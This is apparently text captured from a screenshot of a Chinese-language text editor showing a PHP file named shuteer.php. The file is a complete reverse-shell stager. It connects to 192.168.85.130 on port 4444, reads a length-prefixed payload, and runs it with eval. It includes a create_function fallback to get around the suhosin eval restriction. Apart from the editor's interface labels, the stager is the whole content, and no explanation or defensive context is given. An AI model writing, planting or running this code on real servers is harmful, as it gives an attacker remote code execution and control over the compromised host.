 打开(O)
shuteer.php
~/
保存(S)
/*<?php /**/ error_reporting(0); $ip = '192.168.85.130'; $port =
4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f
= 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
= 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len =
fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case
'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
PHP 制表符宽度：8 第1行，第1列 插入